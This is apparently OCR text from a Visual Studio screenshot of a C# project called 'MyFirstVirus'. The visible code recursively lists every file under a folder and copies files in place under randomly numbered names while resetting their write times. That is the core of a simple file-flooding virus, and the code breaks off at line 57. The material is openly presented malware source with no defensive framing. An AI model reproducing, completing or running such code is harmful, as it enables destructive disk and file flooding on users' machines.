 Form1.cs
Form1.cs [Design]
Server Explorer
Toolbox
C# MyFirstVirus
MyFirstVirus.Form1
button1_Click(object sender, EventArgs e)
2 references
29 private List<string> DirSearch(string SDir)
30 {
31 List<string> files = new List<string>();
32 foreach (string a in Directory.GetFiles(SDir))
33 {
34 files.Add(a);
35 }
36 foreach (string b in Directory.GetDirectories(SDir))
37 {
38 files.AddRange(DirSearch(b));
39 }
40 return files;
41 }
1 reference
42 public void WriteFiles(string FilePath)
43 {
44 string FileName = Path.GetFileNameWithoutExtension(FilePath);
45 string Extension = Path.GetExtension(FilePath);
46 string dir = Path.GetDirectoryName(FilePath)+ @"\";
47 int min = 1; int max = 10;
48 int ran = RandomNumber(min, max);
49 long length = new FileInfo(FilePath).Length;
50 for (int i = 0; i < max; i++) {
51 if (ran == i)
52 {
53 DateTime fileTime = DateTime.Now;
54 File.SetLastWriteTime(FilePath, fileTime);
55 File.Copy(FilePath, dir+ FileName + i + Extension,true);
56 }
57 else